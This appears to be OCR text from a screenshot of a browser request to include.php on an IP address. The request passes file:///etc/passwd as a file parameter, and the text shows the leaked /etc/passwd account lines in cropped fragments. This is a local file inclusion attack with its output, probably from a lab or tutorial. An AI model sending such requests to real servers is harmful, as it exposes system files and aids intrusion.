 不安全 119.23.214.93/include.php?file=file:///etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/v
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x
Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/fals
uuidd:x:107:111::/run/uuidd:/bin/false ntp:x:108:114::/home/ntp:/bin/false
dnsmasq:x:111:65534:dnsmasq,,,:/var/lib/misc:/bin/false